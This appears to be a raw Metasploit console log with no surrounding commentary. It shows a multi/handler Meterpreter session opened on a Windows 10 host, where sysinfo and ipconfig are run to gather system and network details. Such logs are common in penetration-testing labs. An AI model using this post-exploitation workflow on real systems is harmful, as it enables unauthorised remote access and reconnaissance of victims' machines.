 msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DESKTOP-0BATOB7
OS : Windows 10 (10.0 Build 22000).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 9
============
Name : Microsoft Wi-Fi Direct Virtual Adapter #2
Hardware MAC : c2:91:33:06:78:a3
MTU : 1500
IPv4 Address : 169.254.18.74
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::7cc0:3ae5:ffe9:124a